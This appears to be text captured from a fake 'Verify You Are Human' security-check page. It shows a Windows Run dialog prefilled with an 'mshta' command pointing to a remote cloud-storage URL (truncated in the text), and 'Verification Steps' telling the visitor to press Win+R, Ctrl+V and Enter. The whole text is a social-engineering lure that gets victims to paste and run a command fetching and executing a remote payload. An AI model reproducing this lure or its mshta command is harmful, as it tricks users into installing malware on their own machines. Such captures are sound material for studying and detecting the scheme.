 Verify You Are Human
horno-rafelet.es
VPN
Security Check
snowy-dew-4512.fly.storage.tigris.dev/garden-bloom-alltop.html?X-Amz-Algorithm=AWS4-HMAC-SHA256&...
VPN
VPN
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: mshta https://update33.oss-ap-southeast-3.aliyuncs.
OK Cancel Browse...
Verification Steps
1. Press Win + R
2. Press Ctrl + V
3. Press Enter